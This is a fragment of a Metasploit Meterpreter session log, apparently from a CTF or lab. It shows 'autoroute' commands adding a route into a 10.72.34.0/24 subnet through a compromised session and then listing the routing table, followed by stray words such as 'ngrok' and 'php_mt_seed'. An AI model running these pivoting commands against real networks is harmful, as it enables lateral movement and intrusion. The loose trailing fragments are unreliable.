 meterpreter > run autoroute -s 10.72.34.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.72.34.0/255.255.255.0...
[+] Added route to 10.72.34.0/255.255.255.0 via 172.18.53.129
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.72.34.0 255.255.255.0 Session 3
172.18.53.0 255.255.255.0 Session 1
meterpreter >
ctf_code php_mt_seed
ngrok
passwd ew